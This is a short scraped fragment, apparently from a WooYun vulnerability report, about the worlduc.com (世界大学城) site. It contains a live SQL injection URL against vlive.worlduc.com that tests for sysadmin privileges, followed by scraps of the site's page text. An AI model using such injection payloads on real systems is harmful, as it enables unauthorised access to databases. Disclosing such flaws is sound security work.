 http://vlive.worlduc.com/RoomList.asp?RClass=2 and 1=(SELECT IS_SRVROLEMEMBER('sysadmin'));--
worlduc.com
世界大学城
我的资料
生活 | 交友 |
0/10
0/30
世界大学城
音乐交流室
世界大学城
音乐交流室
www.wooyun.org